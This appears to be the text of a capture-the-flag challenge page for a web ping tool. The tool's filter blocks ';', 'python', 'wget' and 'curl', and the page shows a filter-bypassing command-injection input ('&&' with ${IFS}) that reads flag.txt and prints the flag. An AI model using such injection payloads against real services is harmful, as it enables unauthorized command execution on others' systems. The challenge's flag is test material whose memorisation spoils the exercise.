 Ping any IP in the Network!!!
Our internal network engineers got tired of using the terminal. They have created network analyzer. This tools allows them to ping
any ip in our network
Some hackers have tried to use our tools for evil purposes. Good thing we have the best security engineers in town. They have secured this service by preventing any ";", "python", "wget", and "curl". That should
be enought to stop the hackers right?
8.8.8.8&&cat${IFS}flag.txt
Submit
Results
Ping Output.
b'PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.\n64 bytes from 8.8.8.8: icmp_seq=1 ttl=52 time=11.2 ms\n\n--- 8.8.8.8 ping statistics ---\n1 packets
transmitted, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 11.241/11.241/11.241/0.000 ms\nAmazon{4n0th3r_H4ck3r_Succ33d$}'